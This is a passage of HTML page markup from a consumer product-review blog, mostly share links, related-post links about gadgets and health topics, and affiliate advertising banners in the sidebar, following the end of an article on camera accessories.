In addition, many people who use DSLR cameras often bring along a portable tripod and a filter kit."
    }
  }]
}
</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&#038;text=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F11%2FCamera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg&#038;description=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/soccer-shorts/" rel="prev">The Best And Most Comfortable Soccer Shorts To Enhance Your Game</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/laser-printers/" rel="next">Top 5 Laser Printers to buy in 2023</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/" class="image-link media-ratio ratio-16-9" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Best Wearable Devices on Geekbuying" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/">Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/budget-friendly-smart-home-devices/" class="image-link media-ratio ratio-16-9" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Budget-Friendly Smart Home Devices" sizes="auto, (max-width: 377px) 100vw, 377px" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/budget-friendly-smart-home-devices/">Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/apple-september-event-2024/" class="image-link media-ratio ratio-16-9" title="Apple September Event 2024: Key Highlights And Exciting Product Launches"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Apple september event 2024" sizes="auto, (max-width: 377px) 100vw, 377px" title="Apple September Event 2024: Key Highlights And Exciting Product Launches" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/apple-september-event-2024/">Apple September Event 2024: Key Highlights And Exciting Product Launches</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/watchos-11-guide/" class="image-link media-ratio ratio-16-9" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="WatchOS 11 guide" sizes="auto, (max-width: 377px) 100vw, 377px" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/watchos-11-guide/">WatchOS 11 Guide- An Essential Detail Of The Latest Software Update</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
